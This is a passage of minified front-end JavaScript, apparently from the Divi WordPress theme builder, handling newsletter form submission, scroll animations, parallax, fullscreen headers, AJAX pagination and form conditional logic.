l.html(y).show(),void(a.parents(".et_pb_section_parallax").length&&a.parents(".et_pb_section_parallax").each((function(){!n(this).children(".et_parallax_bg").hasClass("et_pb_parallax_css")&&f.trigger("resize")})));var T=n.Deferred();at&&a.hasClass("et_pb_recaptcha_enabled")?at.interaction("Divi/Module/EmailOptin/List/".concat(c)).then((function(t){T.resolve(t)})):T.resolve(""),n.when(T).done((function(t){n.ajax({type:"POST",url:et_pb_custom.ajaxurl,dataType:"json",data:{action:"et_pb_submit_subscribe_form",et_frontend_nonce:et_pb_custom.et_frontend_nonce,et_list_id:c,et_firstname:o.val(),et_lastname:r.val(),et_email:s.val(),et_provider:_,et_account:d,et_ip_address:p,et_custom_fields:g,et_hidden_fields:w,token:t,et_checksum:u},beforeSend:function(){a.find(".et_pb_newsletter_button").addClass("et_pb_button_text_loading").find(".et_subscribe_loader").show()},complete:function(){a.find(".et_pb_newsletter_button").removeClass("et_pb_button_text_loading").find(".et_subscribe_loader").hide()},success:function(t){t?(t.error&&l.show().append("<h2>").text(t.error),t.success&&(v?St(a,"con_goal",(function(){var t=function(){var t={};return m?(o.length>0&&m.indexOf("name")>-1&&(t.first_name=o.val()),r.length>0&&m.indexOf("last_name")>-1&&(t.last_name=r.val()),m.indexOf("email")>-1&&(t.email=s.val()),m.indexOf("ip_address")>-1&&(t.ip_address=a.data("ip_address")),m.indexOf("css_id")>-1&&(t.form_id=a.attr("id")),decodeURIComponent(n.param(t))):""}();t.length&&(v.indexOf("?")>-1?v+="&":v+="?"),window.location=v+t})):(St(a,"con_goal"),a.find(".et_pb_newsletter_fields").hide(),b.show()))):l.html(et_pb_custom.subscription_failed).show()}})}))}}},window.et_fix_testimonial_inner_width=function(){var t=n(window).width();t>959?n(".et_pb_testimonial").each((function(){if(n(this).is(":visible")){var t=n(this),e=t.find(".et_pb_testimonial_portrait"),i=e.outerWidth(!0)||0,a=t.find(".et_pb_testimonial_description"),o=t.closest(".et_pb_column");i>90&&(e.css("padding-bottom","0px"),e.width("90px"),e.height("90px"));var r=o.hasClass("et_pb_column_1_3")||o.hasClass("et_pb_column_1_4")||o.hasClass("et_pb_column_1_5")||o.hasClass("et_pb_column_1_6")||o.hasClass("et_pb_column_2_5")||o.hasClass("et_pb_column_3_8")?0:i;a.css("margin-left","".concat(r,"px"))}})):t>767?n(".et_pb_testimonial").each((function(){if(n(this).is(":visible")){var t=n(this),e=t.find(".et_pb_testimonial_portrait").outerWidth(!0)||0,i=t.find(".et_pb_testimonial_description"),a=t.closest(".et_pb_column"),o=a.hasClass("et_pb_column_1_4")||a.hasClass("et_pb_column_1_5")||a.hasClass("et_pb_column_1_6")||a.hasClass("et_pb_column_2_5")||a.hasClass("et_pb_column_3_8")?0:e;i.css("margin-left","".concat(o,"px"))}})):n(".et_pb_testimonial_description").removeAttr("style")},window.et_fix_testimonial_inner_width(),window.et_pb_video_background_init=function(t,e){var n=t.closest(".et_pb_section_video_bg"),i=!1,a=!0;e.onplaying=function(){i=!0,a=!1},e.onpause=function(){i=!1,a=!0},jt(n,{offset:"100%",handler:function(o){var r=n.hasClass("et_pb_video_play_outside_viewport");t.is(":visible")&&"down"===o?e.paused&&!i&&e.play():t.is(":visible")&&"up"===o&&(e.paused||a||r||e.pause())}},2),jt(n,{offset:function(){var t=this.element.clientHeight,e=Math.ceil(window.innerHeight/2);return t>e&&(e=t),-1*e},handler:function(o){var r=n.hasClass("et_pb_video_play_outside_viewport");t.is(":visible")&&"up"===o?e.paused&&!i&&e.play():t.is(":visible")&&"down"===o&&(e.paused||a||r||e.pause())}},2)},window.et_animate_element=function(t){var e=t;if(!e.hasClass("et_had_animation")){var i=e.attr("data-animation-style"),a=e.attr("data-animation-repeat"),o=e.attr("data-animation-duration"),r=e.attr("data-animation-delay"),s=e.attr("data-animation-intensity"),c=e.attr("data-animation-starting-opacity"),l=e.attr("data-animation-speed-curve"),_=e.parent(".et_pb_button_module_wrapper"),d=n("body").hasClass("edge");e.is(".et_pb_section")&&"roll"===i&&n("".concat(et_frontend_scripts.builderCssContainerPrefix,", ").concat(et_frontend_scripts.builderCssLayoutPrefix)).css("overflow-x","hidden"),et_remove_animation_data(e);var p=isNaN(parseInt(c))?0:.01*parseInt(c);-1===n.inArray(l,["linear","ease","ease-in","ease-out","ease-in-out"])&&(l="ease-in-out"),_.length>0&&(e.removeClass("et_animated"),(e=_).addClass("et_animated")),e.css({"animation-duration":o,"animation-delay":r,opacity:p,"animation-timing-function":l}),"slideTop"!==i&&"slideBottom"!==i||e.css("left","0px");for(var u={},f=isNaN(parseInt(s))?50:parseInt(s),h=["slide","zoom","flip","fold","roll"],b=!1,v=!1,m=0;m<h.length;m++){var g=h[m];if(i&&i.substr(0,g.length)===g){b=g,""!==(v=i.substr(g.length,i.length))&&(v=v.toLowerCase());break}}if(!1!==b&&!1!==v&&(u=function(t,e,n){var i={};switch(t){case"slide":switch(e){case"top":i={transform:"translate3d(0, ".concat(-2*n,"%, 0)")};break;case"right":i={transform:"translate3d(".concat(2*n,"%, 0, 0)")};break;case"bottom":i={transform:"translate3d(0, ".concat(2*n,"%, 0)")};break;case"left":i={transform:"translate3d(".concat(-2*n,"%, 0, 0)")};break;default:i={transform:"scale3d(".concat(a=.01*(100-n),", ").concat(a,", ").concat(a,")")}}break;case"zoom":var a;i={transform:"scale3d(".concat(a=.01*(100-n),", ").concat(a,", ").concat(a,")")};break;case"flip":switch(e){case"right":var o=Math.ceil(.9*n);i={transform:"perspective(2000px) rotateY(".concat(o,"deg)")};break;case"left":o=-1*Math.ceil(.9*n),i={transform:"perspective(2000px) rotateY(".concat(o,"deg)")};break;case"top":default:o=Math.ceil(.9*n),i={transform:"perspective(2000px) rotateX(".concat(o,"deg)")};break;case"bottom":o=-1*Math.ceil(.9*n),i={transform:"perspective(2000px) rotateX(".concat(o,"deg)")}}break;case"fold":switch(e){case"top":o=-1*Math.ceil(.9*n),i={transform:"perspective(2000px) rotateX(".concat(o,"deg)")};break;case"bottom":o=Math.ceil(.9*n),i={transform:"perspective(2000px) rotateX(".concat(o,"deg)")};break;case"left":o=Math.ceil(.9*n),i={transform:"perspective(2000px) rotateY(".concat(o,"deg)")};break;default:o=-1*Math.ceil(.9*n),i={transform:"perspective(2000px) rotateY(".concat(o,"deg)")}}break;case"roll":switch(e){case"right":case"bottom":o=-1*Math.ceil(3.6*n),i={transform:"rotateZ(".concat(o,"deg)")};break;case"top":case"left":o=Math.ceil(3.6*n),i={transform:"rotateZ(".concat(o,"deg)")};break;default:o=Math.ceil(3.6*n),i={transform:"rotateZ(".concat(o,"deg)")}}}return i}(b,v,f)),n.isEmptyObject(u)||e.css(d?n.extend(u,{transition:"transform 0s ease-in"}):u),e.addClass("et_animated"),e.addClass("et_is_animating"),e.addClass(i),e.addClass(a),!a){var w=parseInt(o),y=parseInt(r);setTimeout((function(){et_remove_animation(e)}),w+y),d&&!n.isEmptyObject(u)&&setTimeout((function(){e.css("transition","")}),w+y+50)}}},window.et_process_animation_data=function(t){if("undefined"!=typeof et_animation_data&&et_animation_data.length>0){n("body").css("overflow-x","hidden"),n("#page-container").css("overflow-y","hidden");for(var e=0;e<et_animation_data.length;e++){var i=et_animation_data[e];if(i.class&&i.style&&i.repeat&&i.duration&&i.delay&&i.intensity&&i.starting_opacity&&i.speed_curve){var a=n(".".concat(i.class)),o=At(),r="desktop"===o;it=o;var s="";r||(s+="_".concat(o));var c=r||void 0===i["style".concat(s)]?i.style:i["style".concat(s)],l=r||void 0===i["repeat".concat(s)]?i.repeat:i["repeat".concat(s)],_=r||void 0===i["duration".concat(s)]?i.duration:i["duration".concat(s)],d=r||void 0===i["delay".concat(s)]?i.delay:i["delay".concat(s)],p=r||void 0===i["intensity".concat(s)]?i.intensity:i["intensity".concat(s)],u=r||void 0===i["starting_opacity".concat(s)]?i.starting_opacity:i["starting_opacity".concat(s)],f=r||void 0===i["speed_curve".concat(s)]?i.speed_curve:i["speed_curve".concat(s)];a.attr({"data-animation-style":c,"data-animation-repeat":"once"===l?"":"infinite","data-animation-duration":_,"data-animation-delay":d,"data-animation-intensity":p,"data-animation-starting-opacity":u,"data-animation-speed-curve":f}),!0===t?a.hasClass("et_pb_circle_counter")?(jt(a,{offset:"100%",handler:function(){var t=n(this.element).find(".et_pb_circle_counter_inner");t.data("PieChartHasLoaded")||void 0===t.data("easyPieChart")||(t.data("easyPieChart").update(t.data("number-value")),t.data("PieChartHasLoaded",!0),et_animate_element(n(this.element)))}}),jt(a,{offset:"bottom-in-view",handler:function(){var t=n(this.element).find(".et_pb_circle_counter_inner");t.data("PieChartHasLoaded")||void 0===t.data("easyPieChart")||(t.data("easyPieChart").update(t.data("number-value")),t.data("PieChartHasLoaded",!0),et_animate_element(n(this.element)))}})):a.hasClass("et_pb_number_counter")?(jt(a,{offset:"100%",handler:function(){n(this.element).data("easyPieChart").update(n(this.element).data("number-value")),et_animate_element(n(this.element))}}),jt(a,{offset:"bottom-in-view",handler:function(){n(this.element).data("easyPieChart").update(n(this.element).data("number-value")),et_animate_element(n(this.element))}})):jt(a,{offset:"100%",handler:function(){et_animate_element(n(this.element))}}):et_animate_element(a)}}}},window.et_has_animation_data=function(t){var e=!1;if("undefined"!=typeof et_animation_data&&et_animation_data.length>0)for(var n=0;n<et_animation_data.length;n++){var i=et_animation_data[n];if(i.class&&t.hasClass(i.class)){e=!0;break}}return e},window.et_get_animation_classes=function(){return["et_animated","et_is_animating","infinite","et-waypoint","fade","fadeTop","fadeRight","fadeBottom","fadeLeft","slide","slideTop","slideRight","slideBottom","slideLeft","bounce","bounceTop","bounceRight","bounceBottom","bounceLeft","zoom","zoomTop","zoomRight","zoomBottom","zoomLeft","flip","flipTop","flipRight","flipBottom","flipLeft","fold","foldTop","foldRight","foldBottom","foldLeft","roll","rollTop","rollRight","rollBottom","rollLeft","transformAnim"]},window.et_remove_animation=function(t){if(!t.hasClass("infinite")){var e=et_get_animation_classes();t.is(".et_pb_section")&&t.is(".roll")&&n("".concat(et_frontend_scripts.builderCssContainerPrefix,", ").concat(et_frontend_scripts.builderCssLayoutPrefix)).css("overflow-x",""),t.removeClass(e.join(" ")),t.css({"animation-delay":"","animation-duration":"","animation-timing-function":"",opacity:"",transform:"",left:""}),t.addClass("et_had_animation")}},window.et_remove_animation_data=function(t){var e=[];if(!(0,a.default)(t.get(0))){for(var i=t.get(0).attributes,o=0;o<i.length;o++)"data-animation-"===i[o].name.substring(0,15)&&e.push(i[o].name);n.each(e,(function(e,n){t.removeAttr(n)}))}},window.et_reinit_waypoint_modules=et_pb_debounce((function(){var t=n(".et_pb_circle_counter"),e=n(".et_pb_number_counter"),a=n(".et_pb_section_video_bg video");if(n.fn.waypoint&&window.et_pb_custom&&"yes"!==window.et_pb_custom.ignore_waypoints&&!d.isBuilder)et_process_animation_data(!0),n(".et-waypoint").each((function(){jt(n(this),{offset:Tt(n(this),"100%"),handler:function(){n(this.element).addClass("et-animated")}},2)})),t.length&&t.each((function(){var t=n(this).find(".et_pb_circle_counter_inner");t.is(":visible")&&!et_has_animation_data(t)&&jt(t,{offset:Tt(n(this),"100%"),handler:function(){t.data("PieChartHasLoaded")||void 0===t.data("easyPieChart")||i||(t.data("easyPieChart").update(t.data("number-value")),t.data("PieChartHasLoaded",!0))}},2)})),e.length&&e.each((function(){var t=n(this);et_has_animation_data(t)||jt(t,{offset:Tt(n(this),"100%"),handler:function(){t.data("easyPieChart").update(t.data("number-value"))}})})),d.isBuilder||n.each(et_pb_custom.ab_tests,(function(t,e){var i=It(e.post_id);if(0===i.length)return!0;jt(i,{offset:Tt(n(this),"80%"),handler:function(){!nt[e.post_id].read_goal&&i.length&&i.visible(!0)&&(setTimeout((function(){i.length&&i.visible(!0)&&!nt[e.post_id].read_goal&&Pt("read_goal",e.post_id,void 0,e.test_id)}),3e3),St(i,"view_goal"))}})}));else{et_process_animation_data(!1);var o=d.isBuilder?"et-animated--vb":"et-animated";n(".et-waypoint").addClass(o),n(".et-waypoint").each((function(){et_animate_element(n(this))})),t.length&&t.each((function(){var t=n(this).find(".et_pb_circle_counter_inner");t.is(":visible")&&(t.data("PieChartHasLoaded")||void 0===t.data("easyPieChart")||(t.data("easyPieChart").update(t.data("number-value")),t.data("PieChartHasLoaded",!0)))})),e.length&&e.each((function(){var t=n(this);t.data("easyPieChart").update(t.data("number-value"))})),n.each(et_pb_custom.ab_tests,(function(t,e){var n=It(e.post_id);return 0===n.length||!(!nt[e.post_id].read_goal&&n.length&&n.visible(!0))||(setTimeout((function(){n.length&&n.visible(!0)&&!nt[e.post_id].read_goal&&Pt("read_goal",e.post_id,void 0,e.test_id)}),3e3),void St(n,"view_goal"))}))}a.length&&a.each((function(){var t=n(this);et_pb_video_background_init(t,this)}))}),100),"undefined"!=typeof et_link_options_data&&et_link_options_data.length>0&&n.each(et_link_options_data,(function(t,e){if(e.class&&e.url&&e.target){var i=n(".".concat(e.class));i.on("click",(function(t){if(t.target!==t.currentTarget&&!Ot(n(t.target))||t.target===t.currentTarget){t.stopPropagation();var i=e.url;if(i=(i=i.replace(/&#91;/g,"[")).replace(/&#93;/g,"]"),"_blank"===e.target)return void window.open(i);if("#product_reviews_tab"===i){var a=n(".reviews_tab a");a.length>0&&(a.trigger("click"),et_pb_smooth_scroll(a,void 0,800),history.pushState(null,"",i))}else i&&"#"===i[0]&&n(i).length?(et_pb_smooth_scroll(n(i),void 0,800),history.pushState(null,"",i)):window.location=i}})),i.on("click","a, button",(function(t){Ot(n(this))||t.stopPropagation()}))}}));var Ft={},Lt={};function Dt(){if(n.fn.fitVids){var t="iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']",e="";(0,a.default)(window.lazySizes)||(t+=", iframe[src^='data:image']",e+=".lazyloading"),n(".et_pb_slide_video").fitVids(),n(".et_pb_module").fitVids({customSelector:t,ignore:e})}xt(),et_calculate_fullscreen_section_size()}function Wt(){et_fix_fullscreen_section(),et_calculate_fullscreen_section_size(),n(document).on("click",".et_pb_fullwidth_header_scroll a",et_pb_fullwidth_header_scroll),setTimeout((function(){n(".et_pb_preload").removeClass("et_pb_preload")}),500),window.HashChangeEvent&&(n(window).on("hashchange",(function(){!function(t){var i,a,o;if(t.length)if(-1!==t.indexOf(e,0)){i=t.split(e);for(var r=0;r<i.length;r++)o=(a=i[r].split(l))[0],a.shift(),o.length&&n("#".concat(o)).length&&n("#".concat(o)).trigger({type:"et_hashchange",params:a})}else o=(a=t.split(l))[0],a.shift(),o.length&&n("#".concat(o)).length&&n("#".concat(o)).trigger({type:"et_hashchange",params:a})}(window.location.hash.replace(/[^a-zA-Z0-9-_|]/g,""))})),n(window).trigger("hashchange")),W.length&&!N&&W.each((function(){et_pb_parallax_init(n(this))})),window.et_reinit_waypoint_modules(),n(".et_audio_content").length&&n(window).trigger("resize")}function qt(){setTimeout((function(){(window.et_pb_box_shadow_elements||[]).map(et_pb_box_shadow_apply_overlay)}),0)}function Nt(t,e){var i=n(window).width()>980,a=window.et_is_fixed_nav,o=n("#wpadminbar"),r=o.length&&i?o.height():0,s=n("#top-header"),c=s.length&&a&&i?s.height():0,l=n("#main-header"),_=r+c+(l.length&&a&&i?l.height():0),d=t.offset().top-_-50;void 0!==t.find(".et_pb_salvattore_content").attr("data-columns")&&(e||salvattore.registerGrid(t.find(".et_pb_salvattore_content")[0]),salvattore.recreateColumns(t.find(".et_pb_salvattore_content")[0]),t.find(".et_pb_post").css({opacity:"1"})),t.find(".et_audio_container").length>0&&"undefined"!=typeof wp&&void 0!==wp.mediaelement&&"function"==typeof wp.mediaelement.initialize&&(wp.mediaelement.initialize(),n(window).trigger("resize")),t.find(".et-waypoint, .et_pb_circle_counter, .et_pb_number_counter").length>0&&t.find(".et-waypoint, .et_pb_circle_counter, .et_pb_number_counter").each((function(){var t=n(this);t.hasClass("et_pb_circle_counter")&&window.et_pb_reinit_circle_counters(t),t.hasClass("et_pb_number_counter")&&window.et_pb_reinit_number_counters(t),t.find(".et_pb_counter_amount").length>0&&t.find(".et_pb_counter_amount").each((function(){window.et_bar_counters_init(n(this))})),n(this).css({opacity:"1"}),window.et_reinit_waypoint_modules()})),t.find(".et_pb_slider").length>0&&t.find(".et_pb_slider").each((function(){et_pb_slider_init(n(this))})),t.on("click",".et_pb_video_overlay",(function(t){t.preventDefault(),et_pb_play_overlayed_video(n(this))})),t.fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"}),t.fadeTo("slow",1),"function"==typeof window.et_shortcodes_init&&window.et_shortcodes_init(t),T(),n("html, body").animate({scrollTop:d});var p=t.find(".et_pb_grid_item");p.length&&et_pb_set_responsive_grid(n(p.parent().get(0)),".et_pb_grid_item")}window.et_calc_fullscreen_section=function(t,e){var i="object"===u(t)&&"resize"===t.type,a=n(p),o=e||n(this),r=o.index(".et_pb_fullscreen"),s=i&&void 0!==Ft[r]&&t.target.window_width>Ft[r]?800:0;Ft[r]=a.width(),void 0!==Lt[r]&&clearTimeout(Lt[r]),Lt[r]=setTimeout((function(){var t=n("body"),e=n(".et-l--header").first(),i=e.length>0?e.height():0,r=o.length,s=o.index(".et_pb_fullwidth_header"),c=r?o.offset():{},l=o.children(".et_pb_fullwidth_header_container"),_=l.children(".header-content-container"),d=l.children(".header-image-container"),u=p.innerHeight||a.height(),f=p.jQuery("#wpadminbar"),h=f.length,b=h?f.height():0,v=n("#top-header"),m=v.length,g=m?v.height():0,w=n("#main-header"),y=w.length,x=y?w.outerHeight():0,C=Ht(),k=a.width()<782,j=a.width()>980,T=(a.width()<=980&&a.width(),a.width(),b+i+g+(window.et_is_vertical_nav&&j?0:x)),O=void 0!==c.top&&c.top<=T,S=p.jQuery(".edit-post-header"),P=p.jQuery(".edit-post-layout__footer");w.attr("data-height-onload")&&(x=parseFloat(w.attr("data-height-onload"))),h&&(k?O&&(u-=b):u-=b),S.length>0&&(u-=S.outerHeight()),P.length>0&&(u-=P.outerHeight()),m&&j&&(Z&&!window.et_is_vertical_nav?O||(u-=g):!window.et_is_fixed_nav||window.et_is_vertical_nav?O&&(u-=g):u-=g),y&&(j?Z&&!window.et_is_vertical_nav?O||(u-=C):window.et_is_fixed_nav&&!window.et_is_vertical_nav?u-=O?x:C:window.et_is_fixed_nav||window.et_is_vertical_nav||O&&(u-=x):O&&(u-=x)),t.hasClass("et_transparent_nav")&&t.hasClass("et_hide_nav")&&0===s&&o.css("padding-top","");var z=parseInt(o.css("borderTopWidth"));z&&(u-=z);var I=parseInt(o.css("borderBottomWidth"));if(I&&(u-=I),i>0&&0===s&&0===o.closest(e).length&&(u-=i),setTimeout((function(){o.css("min-height","".concat(u,"px")),l.css("min-height","".concat(u,"px"))}),100),l.hasClass("center")&&_.hasClass("bottom")&&d.hasClass("bottom")&&l.addClass("bottom-bottom"),l.hasClass("center")&&_.hasClass("center")&&d.hasClass("center")&&l.addClass("center-center"),l.hasClass("center")&&_.hasClass("center")&&d.hasClass("bottom")){l.addClass("center-bottom");var A=u-d.outerHeight(!0);A>0&&_.css("min-height","".concat(A,"px")).css("height","10px")}l.hasClass("center")&&_.hasClass("bottom")&&d.hasClass("center")&&l.addClass("bottom-center"),(l.hasClass("left")||l.hasClass("right"))&&!_.length&&d.length&&l.css("justify-content","flex-end"),l.hasClass("center")&&_.hasClass("bottom")&&!d.length&&_.find(".header-content").css("margin-bottom","".concat(80,"px")),_.hasClass("bottom")&&d.hasClass("center")&&(d.find(".header-image").css("margin-bottom","".concat(80,"px")),d.css("align-self","flex-end"));var E=0;_.length&&(E+=_.outerHeight()),d.length&&(E+=d.outerHeight()),E>u&&(o.css("min-height","".concat(E,"px")),l.css("min-height","".concat(E,"px"))),d.hasClass("bottom")&&(E<u&&(o.css("min-height","".concat(E+80,"px")),l.css("min-height","".concat(E+80,"px"))),l.css("justify-content","flex-end"))}),s)},d.isBuilder||(h.on("resize",et_calculate_fullscreen_section_size),h.on("et-pb-header-height-calculated",et_calculate_fullscreen_section_size)),window.debounced_et_apply_builder_css_parallax=et_pb_debounce(et_apply_builder_css_parallax,100),window.et_pb_parallax_init=function(t){var e=t.parent();t.hasClass("et_pb_parallax_css")?(n("body").hasClass("et-fb")||v||i)&&(et_apply_builder_css_parallax.bind(e)(),v?p.jQuery("#et-fb-app").on("scroll.etCssParallaxBackground",et_apply_builder_css_parallax.bind(e)).on("resize.etCssParallaxBackground",window.debounced_et_apply_builder_css_parallax.bind(e)):n(window).on("scroll.etCssParallaxBackground",et_apply_builder_css_parallax.bind(e)).on("resize.etCssParallaxBackground",window.debounced_et_apply_builder_css_parallax.bind(e))):(et_parallax_set_height.bind(e)(),et_apply_parallax.bind(e)(),v?p.jQuery("#et-fb-app").on("scroll.etTrueParallaxBackground",et_apply_parallax.bind(e)):n(window).on("scroll.etTrueParallaxBackground",et_apply_parallax.bind(e)),n(window).on("resize.etTrueParallaxBackground",et_pb_debounce(et_parallax_set_height,100).bind(e)),n(window).on("resize.etTrueParallaxBackground",et_pb_debounce(et_apply_parallax,100).bind(e)),e.find(".et-learn-more .heading-more").on("click",(function(){setTimeout((function(){et_parallax_set_height.bind(e)()}),300)})))},n(window).on("resize",(function(){var t=f.width(),e=Q.css("width"),i=void 0!==e&&"%"!==e.substr(-1,1)?Q.width():Q.width()/100*t,a=U!==i,o=n(".et_pb_top_inside_divider, .et_pb_bottom_inside_divider");if(et_pb_resize_section_video_bg(),et_pb_center_video(),xt(),kt(),O(),A.each((function(){var t=!!n(this).hasClass("et_pb_fullwidth_portfolio_carousel");pt(n(this),t)})),a||window.et_force_width_container_change){n(".container-width-change-notify").trigger("containerWidthChanged"),setTimeout((function(){I.each((function(){window.set_filterable_grid_items(n(this))})),E.each((function(){n(this).hasClass("et_pb_gallery_grid")&&set_gallery_grid_items(n(this))}))}),100),U=i;var r=n(".et_pb_circle_counter");r.length&&r.each((function(){var t=n(this).find(".et_pb_circle_counter_inner");if(t.is(":visible")){void 0===t.data("easyPieChart")&&window.et_pb_circle_counter_init(t);var e=At();it=e;var i="desktop"!==e?"-".concat(e):"",a=t.data("bar-bg-color".concat(i));void 0!==a&&""!==a&&(t.data("easyPieChart").options.barColor=a);var o=t.data("color".concat(i));void 0!==o&&""!==o&&(t.data("easyPieChart").options.trackColor=o,t.trigger("containerWidthChanged"));var r=t.data("alpha".concat(i));void 0!==r&&""!==r&&(t.data("easyPieChart").options.trackAlpha=r,t.trigger("containerWidthChanged")),t.data("easyPieChart").update(t.data("number-value"))}})),B.length&&B.each((function(){var t=n(this);et_countdown_timer_labels(t)})),window.et_force_width_container_change=!1}window.et_fix_testimonial_inner_width(),J.length&&J.each((function(){window.et_bar_counters_init(n(this))})),d.isBuilder&&At()!==it&&et_process_animation_data(!1),(F.length||d.isBuilder)&&function(t){if(At()===it)return!1;t.each((function(){var t=n(this),e=t.data("map");if(void 0!==e){var i=At();it=i;var a="desktop"!==i?"-".concat(i):"",o="phone"===i?"-tablet":"",r=t.attr("data-grayscale".concat(a))||0;r||(r=t.attr("data-grayscale".concat(o))||t.attr("data-grayscale")||0),0!==r&&(r="-".concat(r.toString())),e.setOptions({styles:[{stylers:[{saturation:parseInt(r)}]}]})}}))}(F),(ot.length||d.isBuilder)&&n(ot).each((function(){window.et_pb_set_responsive_grid(n(this),".et_pb_grid_item")})),!d.isBuilder&&o.length&&o.each((function(){etFixDividerSpacing(n(this))}))})),d.isBuilder?n(window).one("et_fb_init_app_after",Dt):Dt(),window.et_pb_fullwidth_header_scroll=function(t){t.preventDefault();var e=f.width(),i=n("body"),a=e<782,o=i.hasClass("et_transparent_nav"),r=i.hasClass("et_hide_nav"),s=e>980,c=n(this).parents("section"),l=c.offset(),_=n("#wpadminbar"),d=n("#main-header"),p=_.length&&!a?_.height():0,u=Y.length&&window.et_is_fixed_nav&&s?Y.height():0,h=void 0===d.attr("data-height-onload")?0:d.attr("data-height-onload"),b=d.height()===Ht()||!s||!window.et_is_fixed_nav||o||r?0:Ht()-parseFloat(h),v=l.top+c.outerHeight(!0)+b-(p+u+Ht());if(!g&&window.et_is_fixed_nav&&o){var m=d.clone().addClass("et-disabled-animations et-fixed-header").css("visibility","hidden").appendTo(i);v+=Ht()-m.height(),m.remove()}c.length&&n("html, body").animate({scrollTop:v},{duration:800})},window.et_load_event_fired?Wt():n(window).on("load",(function(){Wt()})),n(".et_section_specialty").length&&n(".et_section_specialty").each((function(){n(this).find(".et_pb_row").find(">.et_pb_column:not(.et_pb_specialty_column)").addClass("et_pb_column_single")})),n(".et_pb_section_parallax").length&&n(".et_pb_map").length&&n("body").addClass("parallax-map-support"),window.et_pb_custom&&n(".et_pb_widget_area ".concat(window.et_pb_custom.widget_search_selector)).each((function(){var t=n(this),e=t.find('input[type="submit"]'),i=e.attr("value"),a=t.find("button"),o=a.text(),r=!(!e.length&&!a.length);(t.find('input[type="text"]').length||t.find('input[type="search"]').length)&&(r||t.addClass("et-no-submit-button"),t.width()<150&&t.addClass("et-narrow-wrapper"),!e.length||void 0!==i&&""!==i||(e.remove(),t.addClass("et-no-submit-button")),!a.length||void 0!==o&&""!==o||(a.remove(),t.addClass("et-no-submit-button")))})),n("body").on("click",".et_pb_ajax_pagination_container .wp-pagenavi a,.et_pb_ajax_pagination_container .pagination a",(function(){var e,a=n(this),o=a.attr("href"),r=window.location.href,s=a.closest(".et_pb_module").attr("class").split(" "),c="",l=et_get_animation_classes();return window.et_pb_ajax_pagination_cache=window.et_pb_ajax_pagination_cache||[],n.each(s,(function(t,e){l.concat(["et_had_animation","lazyload","lazyloaded"]).includes(e)||""!==e.trim()&&(c+=".".concat(e))})),e=n(c),et_remove_animation(e),void 0!==window.et_pb_ajax_pagination_cache[o+c]?e.fadeTo("slow",.2,(function(){e.find(".et_pb_ajax_pagination_container").replaceWith(window.et_pb_ajax_pagination_cache[o+c]),Nt(e,!0),n(".et_pb_tabs").length&&window.et_pb_tabs_init(n(".et_pb_tabs")),qt()})):(void 0===window.et_pb_ajax_pagination_cache[r+c]&&(window.et_pb_ajax_pagination_cache[r+c]=e.find(".et_pb_ajax_pagination_container")),e.fadeTo("slow",.2,(function(){var a=function(i){var a=t(i),r=a.filter("#et-builder-module-design-cached-inline-styles"),s=a.find("".concat(c," .et_pb_ajax_pagination_container")).prepend(r);et_remove_animation(s.find(".et_animated")),e.find(".et_pb_ajax_pagination_container").replaceWith(s),window.et_pb_ajax_pagination_cache[o+c]=s,Nt(e,!1),n(".et_pb_tabs").length&&window.et_pb_tabs_init(n(".et_pb_tabs")),qt(),n(document.body).trigger("post-load")},r={url:o,success:a,error:function(e){404===e.status&&t("body.error404").length>0&&a(e.responseText)}};i&&(r.data={et_layout_block_layout_content:ETBlockLayoutModulesScript.layoutContent},r.method="POST"),t.ajax(r)}))),!1})),window.et_pb_search_init=function(t){var e=At();it=e;var n=t.find(".et_pb_s"),i=t.find(".et_pb_searchsubmit"),a=i.outerHeight(),o=n.innerHeight();i.css({position:"relative"}),a>o&&n.innerHeight(a),i.css({position:""})},window.et_pb_search_percentage_custom_margin_fix=function(t){var e=t.find(".et_pb_s").css("margin").split(" "),n={};switch(e.length){case 4:n={top:e[0],right:e[1],bottom:e[2],left:e[3]};break;case 2:n={top:e[0],right:e[1],bottom:e[0],left:e[1]};break;default:n={top:e[0],right:e[0],bottom:e[0],left:e[0]}}var i="".concat(0-parseFloat(n.left),"px");t.find(".et_pb_searchsubmit").css({top:n.top,right:i,bottom:n.bottom})},n(".et_pb_search").length&&n(".et_pb_search").each((function(){var t=n(this);t.is(".et_pb_search_percentage_custom_margin")&&et_pb_search_percentage_custom_margin_fix(t),et_pb_search_init(t)})),window.et_pb_comments_init=function(t){var e=t.find(".comment-reply-link, .submit");e.length&&(e.addClass("et_pb_button"),void 0!==t.attr("data-icon")&&""!==t.attr("data-icon")&&(e.attr("data-icon",t.attr("data-icon")),e.addClass("et_pb_custom_button_icon")),void 0!==t.attr("data-icon-tablet")&&""!==t.attr("data-icon-tablet")&&(e.attr("data-icon-tablet",t.attr("data-icon-tablet")),e.addClass("et_pb_custom_button_icon")),void 0!==t.attr("data-icon-phone")&&""!==t.attr("data-icon-phone")&&(e.attr("data-icon-phone",t.attr("data-icon-phone")),e.addClass("et_pb_custom_button_icon")))},n(".et_pb_comments_module").length&&n(".et_pb_comments_module").each((function(){var t=n(this);et_pb_comments_init(t)}));var $t=document.onreadystatechange||function(){};function Vt(t){t.find("[data-conditional-logic]").each((function(){for(var e=n(this),i=e.data("conditional-logic"),a=e.data("conditional-relation"),o=[],r=0;r<i.length;r++){var s,c=i[r],l=c[0],_=c[1],d=c[2],p=t.find('.et_pb_contact_field[data-id="'.concat(l,'"]')),u=(p.data("id"),p.data("type"));if(p.is(":visible")){switch(u){case"input":case"email":s=p.find("input").val();break;case"text":s=p.find("textarea").val();break;case"radio":s=p.find("input:checked").val()||"";break;case"checkbox":var f=p.find(":checkbox:checked");s=!1,f.each((function(){if(d===n(this).val())return s=!0,!1})),d=!0;break;case"select":s=p.find("select").val()}if("is empty"!==_&&"is not empty"!==_||(_="is empty"===_?"is":"is not",d="","checkbox"===u&&!1===s&&(s="")),s&&"string"==typeof s&&(s=s.replace(/\\(.)/g,"$1")),!("is"===_&&s!==d||"is not"===_&&s===d)){var h=new RegExp(d,"i");if("string"==typeof 